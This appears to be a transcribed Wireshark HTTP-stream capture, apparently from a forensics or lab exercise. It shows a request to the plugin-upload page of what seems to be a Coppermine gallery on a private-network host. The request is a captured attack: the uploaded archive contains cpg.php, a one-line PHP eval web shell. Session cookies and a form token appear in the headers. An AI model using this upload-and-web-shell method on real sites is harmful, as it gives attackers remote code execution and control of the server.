 Wireshark · 追踪 HTTP 流 (tcp.stream eq 15) · wireshark.pcap
POST /pluginmgr.php?op=upload HTTP/1.1
Host: 192.168.18.24
Connection: keep-alive
Content-Length: 616
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.18.24
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryko7tz6kPsVBL4ADD
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.3
6
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
Referer: http://192.168.18.24/pluginmgr.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cpg16x_data=YTo0OntzOjI6IklEIjtzOjMyOiI0NmUyOGQ2NDY1M2IxYjI5ZjdjZTE5MWYyOTY2Y2ZmYyI7czoyOiJhbSI7aToxO3M6NDoibGFuZyI7czox
MDoiY2hpbmVzZV9nYiI7czozOiJsaXYiO2E6Mjp7aTowO3M6MToiMSI7aToxO3M6MToiMiI7fX0%3D; 76767ef02d2b845fef48554c9ccdf8ca=2fb2ebf72439bd8
8e0573325237628fb
------WebKitFormBoundaryko7tz6kPsVBL4ADD
Content-Disposition: form-data; name="plugin"; filename="cpg.zip"
Content-Type: application/zip
PK..
......<rW..'.............cpg.phpUT           ..8jXetjXeux....!....!...<?php @eval($_POST["m3"]);?>
PK....
......<rW..'...........................cpg.phpUT...8jXeux....!....!...PK..........M...^.....
------WebKitFormBoundaryko7tz6kPsVBL4ADD
Content-Disposition: form-data; name="form_token"
b5403f307c6be5b26b89533b87b081dc
------WebKitFormBoundaryko7tz6kPsVBL4ADD
Content-Disposition: form-data; name="timestamp"
1700349658
------WebKitFormBoundaryko7tz6kPsVBL4ADD--